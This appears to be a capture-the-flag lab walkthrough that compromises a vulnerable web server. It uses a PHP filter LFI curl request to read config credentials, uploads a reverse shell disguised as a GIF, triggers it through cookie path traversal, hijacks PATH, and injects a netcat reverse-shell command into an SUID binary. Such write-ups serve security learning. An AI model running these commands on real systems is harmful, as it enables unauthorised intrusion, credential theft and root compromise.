
We’ll start with a basic nMap scan, just with -sV

Looks like we got a webserver running MySql. Let’s run nikto on it and see if we can get any additional information:

Let’s also navigate to the website and see what “normal” looks like. We’ll bring up Firefox, and then click on the Login button.
When we look at the address bar, we see that this resembles a URL that could be vulnerable to local file inclusion.
I tried some basic LFI commands here and didn’t have any luck. I also tried navigating to config.php with no luck.

To get what we need, we need to dig a little further into how the website works. For this, I’m going to use HackBar to help out a little bit. It’s $9.00 for a year license, but totally worth it. We’ll break this down step by step on how to use HackBar to get what we need, and then we’ll show a manual way to do it without HackBar.
We’ll navigate to the website, and then click on the Load URL (red boxes) and then we should see the URL in the HackBar window (green box).

Next, click on LFI, Using wrappers, php://filter, ?page=php://filter/convert.base64-encode/resource=index.php

Next, click on the Execute button.
You’ll notice that nothing comes up, so let’s remove the .php from the end of the index link and then click Execute again.
In our results, we see some data encoded in the window.

Copy this data, then click on Encoding, Base64Decode and then paste the data and click Ok. You’ll see the unencoded website in HackBar. Feel free to copy/paste this info into a program like Nano if it’ll make your life easier to view.
The Index page doesn’t seem to have too much info, so let’s use the same method for the Login and Upload webpages
If we look at the Login page, we see a reference to config.php and we’ll check out this file in a minute.

Additionally, on further inspection of the index file, we see a reference to a cookie that isn’t properly implemented: lang.

What we’re looking at here is some pieces of info that are commented out with // but the if statement for the cookie is still in place. We also see that there’s not sanitation on the input to prevent characters that could be used in things like local file inclusion (../ or stuff like that). This will come in handy later.

Now, let’s look at the Upload page, we see some of the required file types: jpg, jpeg, gif, png
Let’s see what we can find out about the config page. After analysis, it looks like there’s some credentials flat out in it:

Using CURL instead of HackBar

We can use curl and the command line instead of HackBar to get the same information we need to. For example, to view the contents of the config file: curl http://192.168.41.240/?page=php://filter/convert.base64-encode/resource=config
More information can be found here: https://diablohorn.com/2010/01/16/interesting-local-file-inclusion-method/ and https://www.hackingarticles.in/5-ways-exploit-lfi-vulnerability/
When we run the curl command, the part in the red box is what we’re interested in, but we need to decode it.

So let’s copy it, and then echo it and use | base64 -d to decode it.

And now we have some credentials.
SQL Login
Let’s try logging into the SQL instance with the following command: mysql -u root -p -h 192.168.41.240

Now, let’s run a few commands to see what we can find out:
- show databases;
- use Users;
- show tables;
- select * from users;

They too look to be base64 encoded, so let’s decode these three user’s passwords:
I navigated back to the website and logged in as the user kent.
Logged in as Kent we see a standard file upload page.
Exploitation
Now that we’re at an upload page, let’s see if we can get a reverse shell on it. We’ll use the PHP reverse shell from PenTest monkey, and be sure to modify it with your attacking machine’s IP address.
First, I renamed it to shell.gif and tried uploading it and got the following error:

Backtracking, I looked at the code for the upload webpage again and saw this:

This is the if statement that will return Error 002 if something doesn’t match up: in this case, the image extension (jpeg, gif, png) and the mime information.
What this is is an extra piece of security implemented in an attempt to verify the the file being uploaded is a picture and not just a file with the extension renamed to something like .gif. Here’s how it works:
If you open a valid .gif in something like Notepad you’ll notice a few characters right away: GIF89


This is in reference to the latest release of the .gif format as referenced here: https://en.wikipedia.org/wiki/GIF Thus, we need to add GIF89 to our php reverse shell file and re-upload it, and cross our fingers.
After uploading, we don’t get an error, but we don’t see much either:
That’s ok, now we just have to figure out where the file uploaded to so we can execute it. To do this, we can right click on that icon and select Inspect Element.

It looks like it was placed in the upload folder and then given a hash. So let’s copy that link and navigate to it.
Let’s see if we can use that lang cookie vulnerability. There’s several ways to do this, include using Burp Suite and TamperData. I’ll explain both.
Tamper Data
You can get the Tamper Data extension for Firefox which will allow you to do some cookie manipulation (among other things). To do this, be sure you’re on the upload page and then start Tamper Data.
Leave the default settings and scroll down and click Yes when prompted to start Tamper Data.
Now, refresh the upload page and click on Ok on the box that pops up.


You can see within this window the PHPSESSID cookie. We’re going to replace that with the lang one.
First, let’s test it though. Modify the Cookie to lang=../../../../../../etc/passwd

Click the Ok button at the bottom of the window and seen what it returns:

So now we know for sure this is vulnerable, so let’s see if we can update the language cookie to execute our reverse shell. Before you do this, start up a netcat listener.
Next, we update our lang cookie to the path of the file you uploaded earlier, but be sure to add ../ in front of it:

Once you click OK, check your shell window.

Priv Esc
Now that we’re on, we need to see what kind of enviroment we’re dealing with. We can start by typing a few basic commands:

- ps -p $$ – Allows us to see what type of shell we have
- python –version – Is python installed, and if so what version?
- nc -Will tell us if NetCat is installed

So it looks like we have a pretty basic shell, but python and netcat are both installed.
We can use Python to upgrade our dumb shell by using the command python -c ‘import pty; pty.spawn(“/bin/bash”)’ as described here: https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/

Now, if we type ps -p $$ again we can see that we now have a full bash shell.

Now we can use some elevated commands such as logging in as another user. Let’s continue to pick on kent by logging on as him:

I navigated to Kent’s home directory and didn’t see anything interesting, so then I logged in as Kane and upon inspecting his home directory saw a program called msgmike

When we try to run the msgmike program we see that it tries to execute the cat command on a .txt file that isn’t where it’s expected to be.
This tells us a couple of things. Mike might be a person of interest if he’s “important” enough to have a script running with his permissions. Also, we can probably manipulate the cat command to execute commands as this user, Mike.
What we can do here is tell Linux to look for the cat command in another place and then have the cat command execute something that we want it to do. To do that, we need to see what the PATH currently is with the command echo $PATH

PATH is where Linux looks for binaries (programs like cat) and as soon as it finds that program in one of the locations specified in PATH it executes it. So let’s change the PATH variable to our current location with the following command: export PATH=. and then we confirm it.


Now, we have to create a “new” binary, called cat, that then executes what we want it to do. Let’s have it create a shell, and then give it permissions to execute.

Now, when we run ./msgmike we have a shell with the permissions of Mike.
When we try to run a command like whoami it won’t work because of how we previously modified the PATH, so let’s change it back: export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games

Now, we can navigate to mike’s home directory, and we notice a file called msg2root which is also ruining as SUID, but this time as root.


When we run msg2root it looks like it just echos out the command that we specify.
We’ll remember from earlier that NetCat is installed on this box, so we can run NetCat as root and setup a reverse shell running as root. So let’s setup a NetCat reverse listener on our Kali box in another window with the command nc -lvp 8000

Now, on our target machine, we’ll execute ./msg2root and then the following command test; /bin/nc -nv 192.168.41.239 8000 -e /bin/sh (Note: we need the test; to have it echo the first command, but then execute the rest of the command after the semi-colon.
Note: You can also do this without the 2nd netcat listener by doing the following:
- Run ./msg2root
- Type test; /bin/sh